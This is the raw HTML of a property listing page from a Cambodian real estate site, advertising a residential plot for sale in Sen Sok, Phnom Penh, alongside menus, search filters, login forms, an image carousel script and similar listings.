<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28948"><a href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69142"><a href="#">Our Service</a>
<ul class="sub-menu">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69143"><a href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69144"><a href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69145"><a href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69146"><a href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69147"><a href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69148"><a href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69149"><a href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69150"><a href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69151"><a href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68938"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68999"><a href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69005"><a href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69003"><a href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69001"><a href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68998"><a href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69002"><a href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69004"><a href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68935"><a href="#">New Launches</a></li>
</ul>
</li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                   
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="b660321eba-1769815140">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                                                    </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                 <input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/>
                                    <input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
                                                                    
                                <select id="new_user_type_mobile" name="new_user_type_mobile" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="c7f5161cdf-1769815140">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="fe3d89d01f" /><input type="hidden" name="_wp_http_referer" value="/estate_property/pro-4439-detial/" />  
                                <input type="hidden" id="postid-mobile" value="0">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                 
            
        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper">
<div class="main_wrapper  wide has_header_type5 contentheader_left cheader_left ">

    <div class="master_header  wide   ">
        
        <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://www.angkorrealestate.com">
        <img src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo.svg" class="img-responsive retina_ready " alt="logo"/>        </a>
    </div>  
    
            <div class="mobile-trigger-user">
            <a class="call_mb" href="tel:(+855-77) 658 687" style="float: left; width: auto; margin-top: 25px; margin-right: 5px;"><span class="c_hc_l">Call<i class="fa fa-phone" style=" padding: 0px; margin: 0px 0px 0px 3px; font-size: 12px; color: #fff; "></i></span></a>

             <i class=" fa fa-cogs" style="margin: 26px 26px 26px 0px;"></i>           
        </div>
    </div>       
        
        <div class="header_wrapper  header_type5 header_left hover_type_1 header_alignment_text_left ">
            
<div class="header_5_inside crehad_w">
    <div class="header5_bottom_row_wrapper">
        <div class="header5_bottom_row">
<div class="container">
<div class="row">
<div class="col-md-12">

            <a class="logo_header_n" href="https://www.angkorrealestate.com"><img id="logo_image" class="img-responsive retina_ready" src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo_h.svg" alt="logo"/>            </a>


            <nav id="access">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Our Service</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">More</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom   "><a class="menu-item-link"  href="#">New Launches</a></li>
</ul>
</li>
</ul></div>            </nav><!-- #access -->
            
            <div class="header5_user_wrap">
   <style>.care_s_h li:hover .tp_p{visibility: visible;opacity: 1;}.care_s_h .tp_p{position: absolute; top: 48px; right: -30px; left: auto; z-index: 1000; display: block; visibility: hidden; padding: 3px; font-size: 13px; width: 110px; text-align: center; background-color: #fff; color: #000; opacity: 0; border-radius: 100px; -webkit-transition: all .3s; -moz-transition: all .3s; -ms-transition: all .3s; -o-transition: all .3s; transition: all .3s;}</style>
    <div class="user_menu user_not_loged" id="user_menu_u">   
        <ul class="care_s_h"><li><a href="tel:(+855-77) 658 687"><span class="c_hc_l">Call<i class="fa fa-phone"></i></span></a><span class="tp_p">077 658 687</span></li><li><a target="_blank" href="https://www.facebook.com/CARERealEstate/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.linkedin.com/company-beta/13199774"><i class="fa fa-linkedin"></i></a></li></ul>
        <a class="menu_user_tools dropdown" id="user_menu_trigger" data-toggle="dropdown">  
            <a class="navicon-button nav-notlog x">
                <div class="navicon"></div>
            </a>
                <a href="https://www.angkorrealestate.com/submit-your-information/" class=" submit_listing">Add Listing</a>
                   
        <div class="submit_action">
My Account</div>
   
                  
    </div> 
        
        
</div>            
            </div>
            </div>
            </div>
        </div>
    </div>

</div>        </div>

        




     </div> 
    
    



<div class="header_media with_search_6">




   
    
    
        
    
</div>



    <div id="adv-search-header-mobile"> 
        <i class="fa fa-search"></i>  
        Advanced Search 
    </div>   




    <div class="adv-search-mobile"  id="adv-search-mobile"> 

        <form role="search" method="get"   action="https://www.angkorrealestate.com/advanced-search/" >

            <div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx all All Actions data-value="all">All Actions
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
                     <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="buy">Buy (1338)</li><li role="presentation" data-value="sell"   > - Sell (1333)</li><li role="presentation" data-value="rent">Rent (1412)</li>
                </ul>        
            </div><input type="text" id="mobile-property-name"  name="property-name" placeholder="Property Name" value="" class="advanced_select form-control" /><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-county-state" class=" filter_menu_trigger  " xx all Cities / Province data-value="all">Cities / Province
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="mobile-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-county-state">
                    <li role="presentation" data-value="all" data-value2="all">Cities / Province</li><li role="presentation" data-value="banteay-meanchey" data-value2="banteay-meanchey">Banteay Meanchey (0)</li><li role="presentation" data-value="battambang" data-value2="battambang">Battambang (82)</li><li role="presentation" data-value="kampong-cham" data-value2="kampong-cham">Kampong Cham (10)</li><li role="presentation" data-value="kampong-chhnang" data-value2="kampong-chhnang">Kampong Chhnang (2)</li><li role="presentation" data-value="kampong-speu" data-value2="kampong-speu">Kampong Speu (5)</li><li role="presentation" data-value="kampong-thom" data-value2="kampong-thom">Kampong Thom (0)</li><li role="presentation" data-value="kampot" data-value2="kampot">Kampot (6)</li><li role="presentation" data-value="kandal" data-value2="kandal">Kandal (21)</li><li role="presentation" data-value="kep" data-value2="kep">Kep (1)</li><li role="presentation" data-value="koh-kong" data-value2="koh-kong">Koh Kong (2)</li><li role="presentation" data-value="kratie" data-value2="kratie">Kratie (0)</li><li role="presentation" data-value="mondulkiri" data-value2="mondulkiri">Mondulkiri (3)</li><li role="presentation" data-value="oddar-meancheay" data-value2="oddar-meancheay">Oddar Meancheay (0)</li><li role="presentation" data-value="pailin" data-value2="pailin">Pailin (0)</li><li role="presentation" data-value="phnom-penh" data-value2="phnom-penh">Phnom Penh (1497)</li><li role="presentation" data-value="preah-sihanouk" data-value2="preah-sihanouk">Preah Sihanouk (148)</li><li role="presentation" data-value="preah-vihear" data-value2="preah-vihear">Preah Vihear (1)</li><li role="presentation" data-value="prey-veng" data-value2="prey-veng">Prey Veng (0)</li><li role="presentation" data-value="pursat" data-value2="pursat">Pursat (0)</li><li role="presentation" data-value="ratanakiri" data-value2="ratanakiri">Ratanakiri (1)</li><li role="presentation" data-value="siem-reap" data-value2="siem-reap">Siem Reap (963)</li><li role="presentation" data-value="stung-treng" data-value2="stung-treng">Stung Treng (0)</li><li role="presentation" data-value="svay-rieng" data-value2="svay-rieng">Svay Rieng (0)</li><li role="presentation" data-value="takeo" data-value2="takeo">Takeo (1)</li><li role="presentation" data-value="tbong-khmum" data-value2="tbong-khmum">Tbong Khmum (0)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_categ" class=" filter_menu_trigger  " xx all Property Type data-value="all">Property Type
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="mobile-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_categ">
                    <li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (419)</li><li role="presentation" data-value="boutique">Boutique (5)</li><li role="presentation" data-value="business">BUSINESS (4)</li><li role="presentation" data-value="auto-repair-shops"   > - Auto Repair Shops (0)</li><li role="presentation" data-value="bar-pub"   > - Bar &amp; Pub (0)</li><li role="presentation" data-value="beauty-salons"   > - Beauty Salons (0)</li><li role="presentation" data-value="cafe-shop"   > - Cafe Shop (0)</li><li role="presentation" data-value="convenience-stores"   > - Convenience Stores (0)</li><li role="presentation" data-value="hotel-guesthouse"   > - Hotel &amp; Guesthouse (0)</li><li role="presentation" data-value="hotel-guesthouse-business"   > - Hotel &amp; Guesthouse Business (1)</li><li role="presentation" data-value="internet-business"   > - Internet Business (0)</li><li role="presentation" data-value="night-clubs"   > - Night Clubs (0)</li><li role="presentation" data-value="other-shop"   > - Other Shop (0)</li><li role="presentation" data-value="restaurant"   > - Restaurant (3)</li><li role="presentation" data-value="commercial">COMMERCIAL (104)</li><li role="presentation" data-value="building"   > - Building (69)</li><li role="presentation" data-value="hotel-guest-house"   > - Hotel &amp; Guest House (15)</li><li role="presentation" data-value="office-space"   > - Office Space (20)</li><li role="presentation" data-value="resort-casino"   > - Resort &amp; Casino (0)</li><li role="presentation" data-value="guest-house">Guest House (28)</li><li role="presentation" data-value="industrial">INDUSTRIAL (59)</li><li role="presentation" data-value="factory"   > - Factory (9)</li><li role="presentation" data-value="petrol-station"   > - Petrol Station (0)</li><li role="presentation" data-value="warehouse"   > - Warehouse (50)</li><li role="presentation" data-value="join-units-flat">Join Units Flat (23)</li><li role="presentation" data-value="lands-plots">LANDS / PLOTS (839)</li><li role="presentation" data-value="agriculture-land"   > - Agriculture Land (34)</li><li role="presentation" data-value="industrial-plot"   > - Industrial Plot (9)</li><li role="presentation" data-value="island"   > - Island (1)</li><li role="presentation" data-value="residential-plot"   > - Residential Plot (476)</li><li role="presentation" data-value="rubber-plantation"   > - Rubber Plantation (0)</li><li role="presentation" data-value="vacant-land"   > - Vacant Land (206)</li><li role="presentation" data-value="link-house">Link-House (26)</li><li role="presentation" data-value="residential">RESIDENTIAL (1256)</li><li role="presentation" data-value="condominuim"   > - Condominuim (24)</li><li role="presentation" data-value="flat-link-house"   > - Flat &amp; Link-House (424)</li><li role="presentation" data-value="house-villa"   > - House &amp; Villa (763)</li><li role="presentation" data-value="shop-house"   > - Shop-House (16)</li><li role="presentation" data-value="wooden-house"   > - Wooden House (28)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-room" class=" filter_menu_trigger  " xx all Room data-value="all">Room
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="room" value="">
                <ul  id="mobile-search-room" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-room">
                     <li role="presentation" data-value="all">Room</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price:</label>
                        <span id="amount_mobile"  style="border:0; color:#3C90BE; font-weight:bold;">$ 0 to $ 40,000,000</span>
                    </p>
                    <div id="slider_price_mobile"></div>
                    <input type="text" id="price_low_mobile"  name="price_low"  value="0"/>
                    <input type="text" id="price_max_mobile"  name="price_max"  value="40000000"/>
                </div>
            
            <button class="wpresidence_button" id="advanced_submit_2_mobile">Search Properties</button>
            <button class="wpresidence_button" id="showinpage_mobile">See first results here </button>


                <span id="results_mobile"> we found <span id="results_no_mobile">0</span> results </span>
        </form>   
    </div>       
   
    
  <div class="content_wrapperm">


  



<div class="container content_wrapper">
<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="https://www.angkorrealestate.com">Home</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential-plot/" rel="tag">Residential Plot</a></li><li class="active">Land For Sale</li></ol></div>     <div class="care_ads_wpp care_ads_wpptop sadsp">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href=""><img src=""/></a>         
  
</div>
</div>
</div>
</div>
</div> 
             <div class="care_sh">
            <div class="col-md-12">
        <h1 class="entry-title entry-prop">Land For Sale</h1>  
        <span class="price_area"><span class="price_label price_label_before"></span> $ 1,000 <span class="price_label">/SQM</span></span>


                                
        <div class="notice_area">                       
            <div class="property_categs">
                <a href="https://www.angkorrealestate.com/property_category/residential-plot/" rel="tag">Residential Plot</a>  <a href="https://www.angkorrealestate.com/property_action_category/sell/" rel="tag">Sell</a>            </div>  
            
            <span class="adres_area">
                <a href="https://www.angkorrealestate.com/property_area/phnom-penh-thmei/" rel="tag">Phnom Penh Thmei</a>, <a href="https://www.angkorrealestate.com/property_city/sen-sok/" rel="tag">Sen Sok</a>, <a href="https://www.angkorrealestate.com/property_county_state/phnom-penh/" rel="tag">Phnom Penh</a>            
            </span>   
            <div id="add_favorites" class="isnotfavorite" data-postid="4439">add to favorites</div>                 
            <div class="download_pdf"></div>
           
            <div class="prop_social">
                <div class="no_views dashboad-tooltip" data-original-title="Number of Page Views"><i class="fa fa-eye-slash "></i>1017</div>
                <i class="fa fa-print" id="print_page" data-propid="4439" style="display:none;"></i>
                <a href="http://www.facebook.com/sharer.php?u=https://www.angkorrealestate.com/estate_property/pro-4439-detial/&amp;t=Land+For+Sale" target="_blank" class="share_facebook"><i class="fa fa-facebook fa-2"></i></a>
                <button onclick="care_cplink()">Copy Link</button>
                
              
            </div>
        </div>  
        </div> 
    </div>
    </div>
    </div>
            <div id="car_pros" class="car_proslist" data-ride="carousel" data-interval="false">
        <div class="carousel_wrapper_p jelly_loading_pro">
      <div class="item popupgal active">
        <a href="https://www.angkorrealestate.com/images/properties/4439/4439_photo.jpg"><img src="https://www.angkorrealestate.com/images/properties/4439/4439_photo.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/4439/4439_photo_1.jpg"><img src="https://www.angkorrealestate.com/images/properties/4439/4439_photo_1.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/4439/4439_photo_2.jpg"><img src="https://www.angkorrealestate.com/images/properties/4439/4439_photo_2.jpg" class="img-responsive" /></a>        
        </div>    </div>

    </div>
<script type="text/javascript">
jQuery(document).ready(function ($) {
    $('.carousel_wrapper_p').slick({
        dots: false,
        arrows: true,
        infinite: true,
        autoplay: false,
        pauseOnHover: false,
        speed: 500,
        autoplaySpeed: 5000,
        fade: false,
        slidesToShow: 3,
        slidesToScroll: 1,
        slide: 'div',
        cssEase: 'linear',
        prevArrow:'<div class="care_arl"><i class="fa fa-angle-left"></i></div>',
        nextArrow:'<div class="care_arr"><i class="fa fa-angle-right"></i></div>',
        responsive: [
          {
            breakpoint: 0,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 479,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 767,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 991,
            settings: {
              slidesToShow: 2,
            }
          },
          {
            breakpoint: 1199,
            settings: {
              slidesToShow: 2,
            }
          }          
        ]
    });
    $('.popupgal').magnificPopup({
  type:'image', 
  delegate: 'a',
  closeOnContentClick: false,
  closeBtnInside: false,
  mainClass: 'mfp-with-zoom mfp-img-mobile',
  image: {
            verticalFit: true,
            titleSrc: function(item) {
              return item.el.attr('title');
            }
  },
  gallery: {
      enabled: true,
      navigateByImgClick: true,
      preload: [0,1]
    },
  zoom: {
            enabled: true,
            duration: 300,
            opener: function(element) {
              return element.find('img');
  }}
    

});

});
</script>    
<div class="container content_wrapper">
<div class="row">
    <div class=" col-md-9 rightmargin full_width_prop">
        
<span class="entry-title listing_loader_title">Your search results</span>

<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>

<div id="listing_ajax_container">

</div>
        
     
        <div class="single-content listing-content">
      
            
        
                    
         
            
            
           
    




<div class="panel-group property-panel" id="accordion_prop_addr">
    <div class="panel panel-default">
       <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_addr" href="#collapseTwo">
                <h4 class="panel-title">  
                Address                    
                </h4>   
                
            </a>
       </div>
       <div id="collapseTwo" class="panel-collapse collapse in">
         <div class="panel-body">

         <div class="listing_detail col-md-4"><strong>Khan or District:</strong> <a href="https://www.angkorrealestate.com/property_city/sen-sok/" rel="tag">Sen Sok</a></div><div class="listing_detail col-md-4"><strong>Sangkat or Commune:</strong> <a href="https://www.angkorrealestate.com/property_area/phnom-penh-thmei/" rel="tag">Phnom Penh Thmei</a></div><div class="listing_detail col-md-4"><strong>Cities / Province:</strong> <a href="https://www.angkorrealestate.com/property_county_state/phnom-penh/" rel="tag">Phnom Penh</a></div>         </div>
       </div>
    </div>            
</div>  



<div class="panel-group property-panel" id="accordion_prop_details">  
    <div class="panel panel-default">
        <div class="panel-heading">
             <a data-toggle="collapse" data-parent="#accordion_prop_details" href="#collapseOne"><h4 class="panel-title"  id="prop_det">Details   </h4></a>        </div>
        <div id="collapseOne" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4" id="propertyid_display"><strong>Property Id :</strong> 4439</div><div class="listing_detail col-md-4"><strong>Price:</strong> <span class="price_label price_label_before"></span> $ 1,000 <span class="price_label">/SQM</span></div><div class="listing_detail col-md-4"><strong>RefID:</strong> CARE-112-004439</div>          </div>
        </div>
    </div>
</div>





<!-- Features and Ammenties -->
      
<div class="panel-group property-panel" id="accordion_prop_features">  
    <div class="panel panel-default">
        <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_features" href="#collapseThree">
              <h4 class="panel-title" id="prop_ame">Facility / Amenities Available</h4>            </a>
        </div>
        <div id="collapseThree" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4"><i class="fa fa-check"></i>Residential</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Balcony</div>          </div>
        </div>
    </div>
</div>  
<!-- END Features and Ammenties -->




<!-- Virtual Tour -->    



<!-- Walkscore -->    










    
        
            
            
            
       
    
          
         
        
       
        	
        <div class="mylistings"> 
            <h3 class="agent_listings_title_similar" >Similar Listings</h3>   
              



<div class="col-md-6" data-org="6" data-listid="2318" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/pro-2318-detial/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/pro-2318-detial/"><img src="https://www.angkorrealestate.com/images/properties/2318/2318_photo.jpg" class="img-responsive" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 1,350,000 <span class="price_label"></span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">2 700,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/pro-2318-detial/">
                Land For Sale                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Phnom Penh Thmei, Sen Sok, Phnom Penh                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="3938" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/pro-3938-detial/">
        
